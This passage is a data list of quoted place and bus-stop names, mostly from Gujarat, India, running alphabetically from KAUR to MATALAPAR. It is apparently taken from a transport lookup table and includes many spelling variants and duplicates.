"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
"MANUD PTN",
"MANVARPURA",
"MAPAR MDV",
"MAPUSA GOA",
"MARADIYA",
"MARADIYA ",
"MARDIYA MDS",
"MARLA",
"MAROLI",
"MAROLI",
"MAROLI CHOKDI",
"MAROLI DAMAN",
"MAROLI X",
"MAROLI X",
"MAROLIKOLIWAD",
"MARTOLI",
"MARUTI MOTORS",
"MARVAV",
"MASAD",
"MASALIROAD",
"MASAROAD",
"MASAT",
"MASKA HOSPITAL MDV",
"MASKA MDV",
"MASRA",
"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
